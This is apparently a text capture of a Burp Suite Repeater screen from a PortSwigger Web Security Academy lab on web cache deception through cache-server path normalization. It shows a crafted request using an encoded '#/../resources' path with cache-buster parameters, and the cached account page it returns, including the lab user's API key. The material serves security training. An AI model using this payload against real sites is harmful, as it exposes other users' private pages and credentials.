 Repeater
Repeater
Repeater
Settings
1 ×
Send
Cancel
Target: https://0a08002003d30dbf89fca452003f0018.web-security-academy.net
HTTP/2
Inspector
Notes
Request
Pretty Raw Hex
\n
1 GET /my-account%23%2f%2e%2e%2fresources?_parameter=406945969&_parameter=
406945969 HTTP/2
2 Host: 0a08002003d30dbf89fca452003f0018.web-security-academy.net
3 Cookie: session=JdC8nGMbBhbZzyi9vH6Thqcr7QI89Fce
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/406945969
Firefox/102.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Accept-Language: en-US
16 Referer:
https://0a08002003d30dbf89fca452003f0018.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Cookie: _cookie=406945969
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting cache server normalization for web
cache deception
LAB Not solved
Go to exploit server
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your API Key is: IFl7NIZBgJfviD79QAVq2OErPfl34Rt1
Email
Update email
Done
4,024 bytes | 133 millis